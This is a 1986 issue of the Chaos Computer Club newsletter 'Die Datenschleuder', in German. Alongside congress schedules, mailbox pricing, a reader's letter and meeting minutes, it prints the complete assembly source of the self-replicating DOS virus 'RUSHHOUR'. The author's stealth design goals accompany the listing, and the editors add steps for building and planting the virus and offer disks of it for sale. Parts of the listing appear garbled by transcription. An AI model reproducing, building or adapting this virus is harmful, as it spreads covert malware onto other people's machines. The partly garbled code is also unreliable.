




DM 2.50

Die Datenschleuder

Nummer 17
Dezember 1986

Das wissenschaftliche Fachblatt für Datenreisende
Ein Organ des Chaos Computer Club



Chaos Communication Congress '86

Die Europäische Hackerparty

Damit Sie auch morgen noch kraftvoll zubyten können: Zum dritten Mal veranstaltet der CCC in Hamburg seinen Communication Congress. Vom 27. Dezember (Aufbautag) über Sonntag und Montag (Congressstage) bis zum Dienstag den 30. Dezember (Abbautag) treffen sich Datenreisende, Telefonfreaks, Informationspfadfinder, Funkmaniacs, Netzflaneure, Bitniks, Hacker und Häcksen.

Veranstaltungsort ist das Eidelstedter Bürgerhaus, Elbgaustraße 12, in Hamburg Eidelstedt.

Dort öffnen sich am Sonntag den 28. Dezember gegen 10 Uhr die Tore. Helfer und Referenten werden schon ab Samstag Nachmittag eingelassen. Wegen der technischen Demonstrationen gelten die Räumlichkeiten als „Elektrisches Labor“, zu dem nur Unterwiesene Zutritt haben. Jeder Teilnehmer hat sich bei örtlichen Funkamateuren oder Elektronikern vorher fachkundig zu machen. Das Fotografieren sowie das Aufzeichnen mittels Tonträgern ist, wie in den vergangenen Jahren, aus Datenschutzgründen untersagt. Im Rahmen der Pressearbeit sind TV-Teams anwesend.

Gäste benötigen dieses Jahr kein Passfoto, lediglich Helfer bekommen einen Ausweis und sollten ein Passfoto mitbringen. Sollte ein Gast auf einem SOUT-

VENIR bestehen, erhält er natürlich einen. Der Eintritt beträgt für Mitglieder (CCCeV) DM 15,-, für alle anderen DM 20,-, mit Ausnahme der Presse (DM 50,-) und gewerblichen Teilnehmern (DM 150,-)

Voranmeldung durch Einzahlung auf Postgiros 599090-201 beim Postscheckamt Hamburg BLZ 20010020 für den CCCeV. Bitte Beleg mitbringen! Der Betrag gilt für die ganze Congressdauer.

Schlafplätze sollte man sich privat besorgen. Fragt über die Hamburger Mailboxen an. Wer es sich leisten kann, dem sei ein preiswertes Zimmer auf der Reeperbahn (da gibts nachts noch was zu essen) empfohlen. Für Ausnahmefälle hat der CCC ca. 30 Nachtlager (Schlafsack!) von Samstag bis Montag in petto.

Während des Congresses ist die CONGRESS-BOX unter der Rufnummer 040-5703060 online. (ACHTUNG: Diese Nummer gilt nur vom 27. - 30.12.!) Die VERMITTLUNG des Congresses ist über die Rufnummer 040-5703086 ab Freitag erreichbar.

WEITERE INFORMATIONEN in der CCC Geschäftsstelle 040-4903757, der CLINCH-Mailbox 040-6323517 oder, für Referenten und was Organisationsfragen betrifft, Leitstelle 23: 040-483752 (Voice!).



Kongressfahrplan

Samstag 27. Dezember (Aufbautag)

Für Techniker, Referenten und Unterstützer

Sonntag 28. Dezember (1. Congresstag)

09:00 Einlass für Mitarbeiter, Techniker und Referenten

09:30 Abnahme der Räume (letzter SicherheitsCheck)

10:00 TOR1: Einlass für Gäste. Öffnung.

HACK-CENTER: Technik al la Cart'

CHAOS-CAFE: Frühstück und Cafe

TREFF: Raum für Gesprächsgruppen (bitte anmelden)

ARCHIV: Fotokopierer und viel Papier

BILD&FUNK: Datenfunk und Bildschirmtext

11:00 THEATER: Eröffnungsansprache. Hinweise zum Ablauf

11:30 TREFF: Infotreff für die Presse (max. 30 Min.)

12:00 THEATER: Sichere Kopplung an das Postnetz. Was läuft

bei der Post; Prüfverfahren. Verhalten bei Hausdurchsuchungen. (Workshop BHP,CAC,CCC)

13:30 THEATER: Parlakom - das Parlament am Netz.

Computer im Bundestag (Vortrag der Hamburger)

14:30 THEATER: Die Computer Artists Cologne stellen sich vor.

14:30 TREFF: Datenfernübertragung für Anfänger (Workshop)

15:30 THEATER: PC-Virenforum (Workshop BHP,CCC und Gäste)

- Was sind Computerviren? (Vortrag)

- Wie arbeiten Viren? (prakt. Demo)

- Gibt es einen Schutz vor Viren? (Workshop)

- Umgang mit Viren, Ausblick (Diskussion)

18:30 Ende

18:50 THEATER: Video über den letzten Congress (bis 20:20)

19:00 TREFF: Organisationsgespräch der Projektleiter

19:30 Schliessung der Räume. Alle gehen ins Theater.

20:00 THEATER: Hinweise auf das Programm vom Montag,

Übernachtungsmöglichkeiten, ...

20:30 Tagungsende

21:00 Schliessung der Räume (Wachdienst)



Montag 29. Dezember (2. Congresstag)

08:00 Aufklaren der Räume durch Nachtschicht

09:00 Einlass der Mitarbeiter, Raumbahnahme

09:30 TOR1: Einlass für Gäste. Öffnung.

10:00 THEATER: Programmvorschau

10:30 THEATER: Kompromittierende Abstrahlung; Abhören

von Monitoren und Fernsprechern. (Workshop BHP,CCC)

11:30 THEATER: Fröhschoppen

Fünf Hacker aus sechs Ländern (in Englisch)

13:00 TREFF: Pressetreff (CCC,CAC,BHP und Gäste)

13:00 THEATER: Resümee des Sysoptages vom letztem Congress.

Kurz zu InterpoolNet. Hinweise auf Workshops.

14:00 THEATER: Informationen zum Netzverbund FIDO-NET

14:00 TREFF: Auswirkungen des 2. WiKg.

Workshop auch über "Hacker-Jäger" (BHP)

15:00 THEATER: Desktop Publishing - die Zeitschrift vom

Schreibtisch. Am Beispiel des Genethischen Informationsdienstes. (Vortrag)

15:00 TREFF: Regionale Vernetzung von Mailboxen, Serversystem

(Vortrag und Demo CAC)

16:00 THEATER: Noch offen

16:30 TREFF: Btx als preiswerter Datenserver. Vorschlag

zum Datenaustausch für Mailboxsysteme. (Idee)

17:00 TREFF: Mailboxen - neue Konzepte (Referat&Diskussion)

18:00 THEATER: Abschlussansprache, Ausblick

20:00 Schliessung der Räume für Gäste

21:00 Abbau der privaten Technik (geordneter Rückzug)

22:00 Schliessung der Räume (Wachdienst)



Wo ist der CCC?

Zur Lage der Chaos Communication Center



Der CCC bietet seinen Mitgliedern zwei Möglichkeiten zur elektronischen Kommunikation an:



1. Die INFEX-Mailbox (über DATEX-P)

Für eine Eintragungsgebühr von DM 20,- sowie eine monatliche Mindestnutzungsgebühr von DM 8,- wird die Nutzung eines GEONET-Systems angeboten. Auf diesem kommerziell genutzten System haben die Mitglieder den üblichen Komfort eines GEONET-Systems. Dazu zählen: Mitteilungsversand im GEONET, Telexzugang und Abfrage von Datenbanken usw. Aus Kostengründen wird die elektronische DATENSCHLEUDER in Zukunft „kostenpflichtig“ im GEONET abzurufen sein. Es ist dem CCC nicht möglich, weiterhin die hohen Aufwendungen zur Informationsgestaltung zu bezahlen. Diese Beweggründe stehen auch hinter der Entscheidung, wesentliche Teile der Clubkommunikation auf die Hamburger CLINCH-Box zu verlegen. Im Wesentlichen bestehen jedoch weiterhin die in der DS16 erwähnten Leistungsmerkmale. Es ist immer noch unklar, wann die INFEX-Box über einen Telefonport erreicht werden kann. Wir empfehlen die Teilnahme am INFEX-System all denen, die für ihren Kommunikation einen TELEX-Zugang benötigen und die Vorteile eines Mehrportsystems zur reibungslosen Kommunikation brauchen.

Hier kurz die Nutzungskosten der INFEX im Rahmen der CCC Nutzung: (Mitgliedschaft im CCC sowie Erteilung einer Einzugsermächtigung)
Eintragung einmalig DM 20,-
Mindestnutzung für mtl. DM 8,-
je Verbindungsminute DM -,15!
je Nachricht DM -,07!
je Telefonalarm DM -,80!
Telex, Datenbanken und InterMail-Vermittlungen extra.

! (Diese Preise werden bei negativer Feststellung der Gemeinnützigkeit des CCCeV noch mit der Mehrwertsteuer belegt.)

Monatlich werden die angefallenen Nutzungskosten berechnet und eingezogen. Die Kündigungsfrist beträgt 3 Monate.



2. Die CLINCH-Box (über Telefonport Hamburg und Datex-P)

Der wesentliche Grund zur Verlagerung der Clubkommunikation ist der Standortvorteil der CLINCH-Box. Sie ist für die Hamburger zum Ortstarif erreichbar und verfügt zudem über einen Datex-P-Zugang. Die CLINCH-Box unterscheidet sich jedoch von dem Standard der INFEX-Box. So kann jeweils nur ein Nutzer (wahlweise Telefon oder Datex) zugreifen. Auch fehlt der Komfort in Sachen Datenbanken und Telexverkehr. Es wird zwar eine Vermittlung angeboten, die jedoch nur ein Notlösung ist. Wer den Telex-Zugang benötigt, sollte das komfortablere INFEX-System wählen.

Auf der CLINCH-Box wird in Zukunft die DATENSCHLEUDER redaktionell erstellt und (da dieses System auf Selbstkostenbasis betrieben wird) auch kostenfrei zum Abruf angeboten. Es finden sich dort auch diverse Diskussionsforen der Mitglieder und anderer Gruppierungen.

Hier kurz die Nutzungskosten der CLINCH-Box: Mitgliedschaft im CCC (für den Zugang zu den clubinternen Infos)

Für Schüler und Studenten DM 24,- jährlich
Für Vollverdiener DM 60,- jährlich zuzüglich Kosten für vermittelte Dienstleistungen (Telex, Datenbankabfragen..)

Die Nutzungsgebühren für das System werden direkt von der CLINCH Box in Rechnung gestellt. Kündigungsfrist zum Ende jeden Monats.

Die Redaktion hofft, daß durch Wahl eines preiswerteren Kommunikationsweges mehr Interessenten den Zugang zu Clubinformationen finden, als dies bisher möglich war. Weiterhin werden die Mitglieder, die einen Zugang zu GEONET benötigen, diesen im Rahmen der Mitgliedschaft preiswert erhalten. Im Vordergrund der Auswahl für eines der beiden Systeme sollte einzig die Frage des Bedarfs stehen. Gewisse Kommunikationsaufgaben lassen sich nur mit kommerziellen Systemen bewältigen, andere hingegen sind preiswerter lösbar. Lassen Sie sich von der Geschäftsstelle des CCC beraten.

Anfragen zur Teilnahme an den Mailboxsystemen im Rahmen der CCC- Mitgliedschaft können an die Clubadresse oder die CLINCH Box mit dem Stichwort „CC-Center“ gerichtet werden.

Fernmündliche Auskünfte:

CCC Geschäftsstelle: 040- 490 37 57

Btx-Redaktion LS23 : 040- 48 37 52

Datenauskünfte:

CLINCH Telefon : 040- 632 35 17

CLINCH Datex : 44400090314

Im GEONET : Brett IFX1 :Datenschleuder
LS23

Funktion und Aufbau des Virus "RUSHHOUR"

(Läuft auf allen IBM-kompatiblen Rechnern, nicht jedoch auf allen MS-DOS Rechnern wie Olivetti usw.) Viel über allgemeine Computerviren will ich hier nicht reden, sondern nur den Aufbau und die Funktion meines Virus erklären. Folgende Forderungen an das Virus-Programm hatte ich mir gestellt:

- 1: Es sollte so unauffällig wie möglich arbeiten, d.h. kein Disketten- oder Plattenzugriff, der dem aufmerksamen (!) Benutzer unlogisch vorkommt.
- 2: Absolut alle bisher auf dem Rechner lauffähigen Programme sollten weiterhin völlig normal rechnen.
- 3: Der Virus sollte sich kontrolliert vervielfältigen, d.h. er sollte sich nicht an jedes Programm hängen, damit seine Existenz nicht durch eine immer mehr belegte Platte/Diskette auffällt.
- 4: Die Aktivität des Virus sollte zeitverzögert einsetzen, um die Herkunft des Virus (also: welches Programm hat den Virus eingeschleust) zu verschleiern. Am Anfang hatte ich mir überlegt, einen Virus zu schreiben, der sich in jedes lauffähige Programm (.COM oder .EXE) einbinden kann. Das ließ ich dann aber aus folgenden Gründen sein:
 - 1: .COM und .EXE-Files sind unterschiedlich in ihrer Dateistruktur. Das V-Programm muß zwischen den Arten unterscheiden können und sich selbst der Struktur anpassen. Das kostet unter Umständen sehr viel Speicherplatz für den Virus.
 - 2: Eine Infektion von so vielen Dateien ist durch den vermehrten Platzbedarf auf dem Speichermedium auffällig.

Ich entschloss mich daher, den folgenden Weg zu gehen:

Der Virus setzt sich nur in einem bestimmten Programm fest, das vom Computer unbedingt benötigt wird, also im Betriebssystem oder in einem Teil davon. Ich wählte den Tastatortreiber KEYBGR.COM für diesen Zweck. Der Grund dafür war einfach, daß die meisten IBM-kompatiblen Rechner nicht mit PC-DOS 2.0, sondern mit dem (fast!) identischen MS-DOS 2.11 arbeiten. Dieses MS-DOS, bzw. dessen Tastatortreiber, war für den Olivetti M24 vorgesehen, der im Vergleich zum IBM eine komplexere Tastatur besitzt. Läuft der Tastatortreiber auf einem IBM, so ist das Vergeudung; der eigentlich benötigte Tastatortreiber umfaßt nur 1543 Bytes, während der benutzte 6549 Bytes lang ist. Ich hängte also an den IBM-Treiber einfach mein Virus-Programm und der Treiber war schon etwa 2000 Bytes lang — dann wurde er noch auf die "benötigten", d.h. unauffälligen 6549 Bytes erweitert (hier könnte z.B. ein 4500 Zeichen langer Text über die Gefährlichkeit der Computerviren abgelegt werden) — und fertig ist der Virus.

Der Virus sucht, wenn er im System ist, bei jedem vom Benutzer erzeugten Platten-/Diskettenzugriff im aktuellen Directory nach dem Tastatortreiber. Die Unterscheidung infiziert/sauber wird nach der Zeit der letzten Änderung des Files KEYBGR.COM getroffen. Das MS-DOS File hat eine gespeicherte Zeit

von 9:00:03 (angezeigt im DIR wird 9:00) während das infizierte die Dateizeit von 9:00:00 hat. Somit ist eine Unterscheidung allein aus dem Directory-Eintrag ohne langwierigen weiteren Diskettenzugriff möglich.

Alles weiteren wichtigen Informationen geben die Kommentare im Quellcode.



Ergänzungen der Redaktion zum Virusprogramm:

Der Virus muss nun noch assembliert, gelinkt und dann in ein COM-File gewandelt werden. Mittels eines geeigneten Monitors werden nacheinander der Virus und der Tastatortreiber geladen und mit 6549 Bytes als KEYBGR.COM zurückgeschrieben. Gegebenenfalls muss der durch den Treiber überschriebene Virusanfang restauriert werden, bevor das infizierte File auf Disk geschrieben wird. Das sollte für einen geübten Assemblerprogrammierer kein Problem sein. Der vorliegende Virus zeichnet sich übrigens durch einige Besonderheiten aus, die ihn als besonders geeignet für die erste vollständige Veröffentlichung eines Virussourcecodes erscheinen lassen: Er hat alle Eigenschaften eines Virus, ohne zerstörend zu wirken, namentlich auch unbedarfte Anwender, die den Virus einfangen, an Hardwaredefekte denken mögen. Der Virus arbeitet im Verborgenen und wird nur dann aktiv, wenn ohnehin durch den Anwender auf Diskette/Platte zugegriffen wird, er fällt also nicht so leicht auf. Drittens kann man den Virus kontrollieren, weil er ja nur das Programm KEYBGR.COM befällt, und das auch nur, wenn dieses Programm mit der Uhrzeit 09.00.03 im Directory steht. Dieser Umstand führte in der Redaktion zu argen Schwierigkeiten, denn für den als Versuchskaninchen ausgesuchten Rechner gab es zunächst kein KEYBGR.COM, welches den Ansprüchen des Virus genügt. Kurzum, es ist ein Virus, der voll funktionsfähig ist, aber wohl kaum größere Verbreitung finden dürfte.

Die Virusaktivität besteht darin, daß bei jedem Tastendruck und Bildschirm Ausgabe eines Zeichens ein kurzes Rauschen ("Pchchch!") zu hören ist und der Benutzer an einen Hardwarefehler denken könnte.

```

NAME VIRUS
ABS0 SEGMENT AT 0
ORG 4*10H
VIDEOINT DW 2 DUP (?); VIDEO INTERRUPT VECTOR
ORG 4*21H
DOSINT DW 2 DUP (?); DOS "--"
ORG 4*24H
ERRORINT DW 2 DUP (?); ERROR "--"
ABS0 ENDS
CODE SEGMENT
ASSUME CS:CODE, DS:CODE, ES:CODE
ORG 05CH
FCB LABEL BYTE
DRIVE DB ?
FSPEC DB 11 DUP (' '); Filename
ORG 6CH
FSIZE DW 2 DUP (?)
FDATE DW ?; Datum des letzten Schreibens
FTIME DW ?; Zeit "--"
ORG 80H
DTA DW 128 DUP (?); Disk Transfer Area
ORG 071EH; Ende des normalen KEYBGR.COM
XOR AX,AX
MOV ES,AX; ES zeigt auf ABS0
ASSUME ES:ABS0
PUSH CS
POP DS
MOV AX,VIDEOINT; Speichere alte Interruptvektoren
MOV BX,VIDEOINT+2
MOV VIDEOVECTOR,AX
MOV VIDEOVECTOR+2,BX
MOV AX,DOSINT
MOV BX,DOSINT+2
MOV DOSVECTOR,AX
MOV DOSVECTOR+2,BX
CLI
MOV DOSINT,OFFSET VIRUS; Neuer DOS - Vektor zeigt auf
VIRUS
MOV DOSINT+2,CS
MOV VIDEOINT,OFFSET DISEASE; VIDEO - Vektor zeigt auf
DISEASE
MOV VIDEOINT+2,CS
STI
MOV AH,0
INT 1AH; Lese TimeOfDay (TOD)
MOV TIMED,DX
LEA DX,VIRSENDE
INT 27H; Programm beenden, aber
; resident bleiben.
VIDEOVECTOR DW 2 DUP (?)
DOSVECTOR DW 2 DUP (?)
ERRORVECTOR DW 2 DUP (?)
TIMED DW ?
;
; VIRUS Hauptprogrammteil :
;
; 1. Systemaufruf AH=4BH ?
; Nein: -- 2.
; Schon infiziert ?
; Ja: -- 3.
;
; 2. Sprung ins normale DOS
;
RDNDV DB 'bfhg'
ACTIVE DB 0; Nicht aktiv.
PRESET DB 0; Allererster Virus nicht aktiv !
DB 'A:'
FNAME DB 'KEYBGR.COM'
DB 0
VIRUS PROC FAR
ASSUME CS:CODE, DS:NOTHING, ES:NOTHING
PUSH AX
PUSH CX
PUSH DX
MOV AH,0; Pruefe, ob mindestens 15 Min.
INT 1AH; seit Initialisierung vergangen
SUB DX,TIMED; slnd.
CMP DX,16384; (16384 Ticks des Zeitgebers -15 Min.)
JL ES
MOV ACTIVE,1; Falls ja, aktiviere Virus.
S3: POP DX
POP CX
POP AX
; Diskettenzugriff
; aufgrund des
CMP AX,4B00H; DOS Kommandos
JE S1; "Programm laden und ausfuehren" ?
EXIT1: JMP DOSVECTOR; Nein: -- Normal weiter
S1: PUSH ES; ES:BX -- Parameterblock
PUSH BX; DS:DX -- Dateiname
PUSH DS; Sichere Register, die noch
; gebraucht
PUSH DX; werden fuer INT 21H (AH=4BH)
MOV DI,DX
MOV DRIVE,0; Setzen des Laufwerkes des
MOV AL,DS:DI+1; auszufuehrenden Programmes
CMP AL,'C'
JNE S5
MOV AL,DS:DI
SUB AL,'A'-1
MOV DRIVE,AL
S5: CLD
PUSH CS
POP DS
XOR AX,AX
MOV ES,AX
ASSUME DS:CODE, ES:ABS0
MOV AX,ERRORINT; Ignorieren aller Disketten-

```

```

; "fehler"
MOV BX,ERRORINT+2; durch eigene Fehleroutine
MOV ERRORVECTOR,AX
MOV ERRORVECTOR+2,BX
MOV ERRORINT,OFFSET ERROR
MOV ERRORINT+2,CS
PUSH CS
POP ES
ASSUME ES:CODE
LEA DX,DTA; Disk Transfer Area anwählen
MOV AH,1AH
INT 21H
MOV BX,11; Uebertragen des Dateinamens
S2: MOV AL,FNAME-1BX; in den FileControlBlock
MOV FSPEC-1BX,AL
DEC BX
JNZ S2
LEA DX,FCB; oeffne Datei ( zum Schreiben )
MOV AH,0FH
INT 21H
CMP AL,0
JNE EXIT0; Datei existiert nicht -- Ende
MOV AX,FTIME; Datei schon infiziert ?
CMP AX,4B00H
JE EXIT0; Ja -- Ende
MOV PRESET,1; (Alle Kopien sind virulent !)
MOV SI,100H; Schreibe den VIRUS in die Datei
S4: LEA DI,DTA
MOV CX,128
REP MOVSB
LEA DX,FCB
MOV AH,15H
INT 21H
CMP SI,OFFSET VIRUSENDE
JL S4
MOV FSIZE,OFFSET VIRUSENDE - 100H
MOV FSIZE+2,0; Korrekte Dateigröße setzen
MOV FDATE,0AA3H; Korrektes Datum (03.05.86)
; setzen
MOV FTIME,4B00H; Korrekte Zeit ( 9:00:00)
; setzen
LEA DX,FCB; Datei schliessen
MOV AH,10H
INT 21H
XOR AX,AX
MOV ES,AX
ASSUME ES:ABS0
MOV AX,ERRORVECTOR; Ruecksetzen des Fehler-
; interrupts
MOV BX,ERRORVECTOR+2
MOV ERRORINT,AX
MOV ERRORINT+2,BX
EXIT0: POP DX; Rueckholen der gesicherten
; Register
POP DS
POP BX
POP ES
ASSUME DS:NOTHING, ES:NOTHING
MOV AX,4B00H
JMP DOSVECTOR; Normale Funktionsausfuehrung
VIRUS ENDP
ERROR PROC FAR
IRET; Einfach alle Fehler
; ignorieren...
ERRRQ ENDP
DISEASE PROC FAR
ASSUME DS:NOTHING, ES:NOTHING
PUSH AX
PUSH CX; Diese Register werden zerstört !
TEST PRESET,1
JZ EXIT2
TEST ACTIVE,1
JZ EXIT2
IN AL,61H; Lautsprecher einschalten
AND AL,SPK; ( Bit 0 ist 0 )
OUT 61H,AL
MOV CX,3; Schleifenanzahl: CK
NOISE:
MOV AL,RNDVAL; ;
XOR AL,RNDVAL+3; ;
SHL AL,2; Generiere RAUSCHEN
SHL AL,3
RCL WORD PTR RNDVAL,1; ;
RCL WORD PTR RNDVAL+2,1; ;
MOV AH,RNDVAL; Ausgabe eines beliebigen
AND AH,2; Bits des rauschekoppeleiten
IN AL,61H; in den Schieberegister
AND AL,0FCH; -- Lautsprecher rauscht ...
OR AL,AH
OUT 61H,AL
LOOP NOISE
AND AL,0FCH; Lautsprecher ausschalten
OR AL,1
OUT 61H,AL
EXIT2: POP CX
POP AX
JMP VIDEOVECTOR; in die normale VIDEO - Routine
; springen ....
DISEASE ENDP
DB 'Dieses Programm ist ein sogenanntes VIRUS - Pro-'
DB 'gramm. Es hat, einmal aktiviert, die Kontrolle ueber'
DB 'alle Systemeinheiten und sogar ueber die vom'
DB 'Benutzer eingelegten Speichermedien. Es kopiert'
DB 'sich selbst staendig in noch nicht infizierte Be-'
DB 'triebssysteme und verbreitet sich so unkontrolliert.'
DB 'Das der Virus in diesem Fall keine Benutzerprogramme'
DB 'zerstoert oder Speichermedien loescht, ist nur ein'
DB 'philantropischer Zug des Authors.....'
ORG 1C2AH
VIRUSENDE LABEL BYTE
CODE ENDS
END
virsrc1.ds foxi 271186 1810

```

Original-Quellcode NUR beim CCC! Vor Kopien wird gewarnt!
 Take Your Virus And Run: ATA 30, B1M_XI 49, B1M_AT 58 DM
 Bakteriologisch-rezeptfreier Datenvertrieb BRD beim CCC!



Liebe Leute vom CCC,
so Herbst/Ende letzten Jahres hatte ich bei euch 1 Hackerbibel Teil 1 zu 33.33 und 64 Kleber „Achtung Abhörgefahr“ A4 bestellt. Daraufhin tat sich ne Weile gar nix und ich hatte die Bestellung eigentlich auch schon abgeschlossen, bis ihr plötzlich am 4.4.86 den damals beigefügten Scheck eingelöst habt. Seitdem ist aber auch nix mehr passiert. Es wäre ganz nett von euch, wenn ihr schon den Scheck einlöst und mein armes Konto überzieht, daß ihr mir auch was schickt, denn jetzt hätte ich auch echt wieder Lust auf das Buch. Wenn ihr die Kleber nicht mehr findet, packt halt ne andere nette Sache 'rein. Ok??
PS: Wißt ihr, was mich an euch nervt? Ihr seid so schweine-elitär. Muß doch echt nicht sein. Ist doch nichts dabei, aus ein paar ICs witzige Sachen zu bauen und was Feines, Subtiles mit zu machen. Da braucht man doch keine Avantgarde-Crew a la CCC. Sowas ist doch Scheiße und läuft unseren eigenen Zielen zuwider! Auch der Personenkult a la Wau ist doch zum Kotzen! Lieber 1000 subtile DFÜ-Crews in der Nacht, als noch eine Elite mehr.
Volker Ernst

Die CCC-Fachgruppe Weltregierung meint dazu:
Zum einen: Wir sind von Zeit zu Zeit schlicht überfordert, was das Erledigen von Bestellungen angeht. Einfach, weil es an Zeit und Leuten mangelt, die verantwortlich mitmachen. Im allgemeinen kriegen wir das aber zusammen mit den Bestellern in den Griff, ohne daß der Gerichtsvollzieher erscheinen muß. Don't panic. Es läuft nicht ganz so glatt wie bei Quelle, wofür wir um Nachsicht bitten und Besserung nicht versprechen können. In bestimmten Dingen ist der CCC aber trotzdem, so hoffen wir, die bessere Quelle.

Lieber Volker, Du solltest uns wirklich mal besuchen kommen (z.B. zum Congress), wenn Du den Eindruck hast, daß wir ein elitärer Haufen sind. Heiterkeit wird in Dein Herz einkehren, wenn Du die Realität siehst. Der CCC Hamburg ähnelt weniger einer Elite, die sich ja auch durch straffes, diszipliniertes Funktionieren hervortun müßte, als vielmehr einem rechnergestützten Flohzirkus. Dieser Flohzirkus zeigt rapide Auflösungserscheinungen, wenn mal wieder Briefcouverts zugleibt werden müßten oder so, was u.a. zu den elastischen Lieferzeiten führt. Und er erzeugt andererseits als eine Art Gruppendynamik auch jene wunderliche Art von (technischen und politischen) Geistesblitzen, die in den letzten Jahren überall dort aufleuchten, wo sich Leute trickreich, spielerisch und kritisch mit elektronischer Datenveränderung und Kommunikation auseinandersetzen: Bitpiloten wie Du und ich. Das, was wir alle machen, könnte man "Arbyte" nennen. Rumdüsen im Informationszeitalter. Eine Bordzeitung hältst Du gerade in der Hand.

Mit welchen Absichten wir dieses kleine aber feine Käseblättchen herstellen, und daß dies nicht zu unserer Privatbeulung geschieht, ist in dem Artikel „Thema Hacken“ ausführlicher beschrieben; siehe dort. Im übrigen: Willkommen an Bord. Captain Chaos begrüßt sie und wünscht einen angenehmen Flug nach Digitalien. Bitte abzuschnallen und das Rauchen fortzusetzen, wir booten in Kürze.

Und da wir grade bei Piloten sind, noch ein Wort zum vermeintlichen Personenkult. Der Vorwurf, daß einem etwa Wau (bekannt aus Funk und Fernsehen) dauernd aus der Zeitung entgegenlacht, trifft nicht Wau, sondern die Medien. Journalisten arbeiten mit Schubladisierungen, und seit dem Btx-Coup haben sie Wau in der Lade mit der Aufschrift „Computer & Aberwitz“. Dort sitzt er nun, bzw. jener Teil seiner Seele, der in der Medienlandschaft „Image“ heißt. Und wenn irgendwo wieder ein armes schwaches Elektronengehirn in Ohnmacht gefallen ist, ziehen die Journalisten die Lade auf, zappklapp, und bei Wau beginnt das Telefon zu rauchen, so einfach ist das. Aus diesem Grund lassen sich beispielsweise Stammesangehörige der Massai (Ostafrika) nicht fotografieren (nicht wegen Wau, sondern wegen dem gefangenen Image). Dieser Effekt potenziert sich dann nach dem Motto „Leute versammeln sich dort, wo sich schon Leute versammelt haben“, d.h. durch die Berichterstattung kriegen nicht nur immer mehr Leser, sondern natürlich auch immer mehr Journalisten Wau in die Lade. Grade für ein so inhomogenes Sortiment von Zeitgenossen wie es Computerfreaks darstellen, ist es doch von entscheidender Wichtigkeit, über Sprecher zu verfügen, die eine weit gestreute Aufmerksamkeit finden und das Kunststück zuwege bringen, die gemeinsame Hackerphilosophie aktuell auf den Punkt zu bringen und gleichzeitig auf eine auch für Nichtfreaks verständliche Weise EDV-kritische Rauchsignale aus dem Maschinenland abzugeben. Das kann nicht jeder. Wer sich in der Medienpräsenz der Computersubkultur ein demokratisches Modell, etwa nach dem grünen Rotationsprinzip, wünscht, dem muß man zu bedenken geben, daß ein soziokybernetisches Infotop (langsam nochmal lesen) wie der CCC sich nicht wie ein Gesangsverein vor einer Fernsehkamera zusammenschieben läßt. Und nicht an Dich gerichtet, Volker, aber an jene, die vielleicht ein bißchen eifersüchtig auf das Wau-Image sind: Wer meint, daß es der reine Eitelkeitsgenuß ist, wenn man sich alle acht Wochen im SPIEGEL bewundern kann, der hat sich kräftig in den Finger geschnitten. Im öffentlichen Interesse zu stehen, zumal wenn es dabei bisweilen um Aktionen am Rande der Legalität geht, erweckt u.a. auch rasch die Aufmerksamkeit behördlicher Stellen, die einem fortan von Amts wegen ganz empfindlich im Privatleben herumrüsseln.

Für den Großteil der Bevölkerung waren Hacken und Datenakrobatik vor noch nicht allzu langer Zeit genauso obscure Angelegenheiten wie Flechtenkunde oder Ägyptologie. Von daher betrachtet war die Ha-Spa/Btx-Geschichte für uns alle sowas wie die spektakuläre Öffnung der Grabkammer des Tutenchamun. Statt uns in Kleingeisterei zu zernörgeln, sollten wir die Goldmaske „Image“ pflegen, der es mit zu verdanken ist, daß wir unsere Grabungen in den dotierten Siliziumplättchen fortführen können, ohne umgehend im Verließ zu landen.

Nobody is Plusquamperfekt. Und grade wer sich eingehender mit Medien und Kommunikationstechnologie befaßt, wird gut wissen, daß zwischen der Person Wau („Herr Wau aus Holland bitte zum Informationsschalter“) und dem Image Wau ein wichtiger und vor allem wirklichkeitsmächtiger Unterschied besteht. In eine Bierkiste passen etwa acht SpaceShuttles, und das World Trade Center ist zirka so hoch wie eine Packung Butterkeks: Das sind die Dimensionen der Wirklichkeit, wie sie beispielsweise das Fernsehen zeigt.

Im übrigen sind wir dankbar für jeden, der uns bei der Ausübung unserer avantgardistischen und elitären Beschäftigungen, nämlich bei den verlustreichen Gefechten im Papierkrieg, beim Kaffeekochen, Sortieren, Müllrunterbringen, Interviewsgeben und 1-Million-kleine-Dinge-erledigen tatkräftig unterstützt. Lieber 1000 subtile Crews, die beim Eintüten helfen, als noch eine eingegangene Zeitung mehr. Und nun das Wetter.

LS blöfeld

ΔΙΕ ΔΑΤΕΝΣΧΛΕΥΔΕΡ

Mitgliederversammlung

des CCC e.V. vom 8. 11. 1986



Die 1. ausserordentliche Mitgliederversammlung beschloss am 8.11.86 zwei Punkte, die sich wesentlich für unsere Mitglieder auswirken werden:

Zum ersten, die Änderung der Vereinssatzung. Durch die Ablehnung der Gemeinnützigkeit aufgrund der Beurteilung, daß „Hacken“ keinen gemeinnütziger Zweck im Sinne der Abgabenordnung darstelle, wurde eine Umformulierung der Satzung nötig.

Es wurde folgende Satzungsänderung beschlossen und zur Eintragung in das Vereinsregister eingereicht:

Der Paragraph 2, Absatz 1, Punkt 7, bisheriger Wortlaut 'Hacken', wird gestrichen und durch die Formulierung 'Förderung des schöpferisch-kritischen Umgangs mit Technologie' ersetzt.

Zum Zweiten der weitere Betrieb des Chaos Communication Center:

Der Vorstand des Clubs erläuterte die Situation des Chaos Communication Center auf dem INFEX-System. Die dort gemieteten Kapazitäten werden derzeit nur zu 30 Prozent genutzt. Der Zulauf ist erheblich geringer als erwartet. Die Mitgliederversammlung beschloss, die Clubarbeit auf die CLINCH-Box zu verlagern, außerdem aber die Teilnahmemöglichkeiten auf dem Infex-System (soweit dies finanzierbar ist) für interessierte Mitglieder weiterhin anzubieten. Zur praktischen Handhabung dieser Änderung siehe Artikel „Wo ist der CCC?“

LS23



THEMA HACKEN

Ein Statement

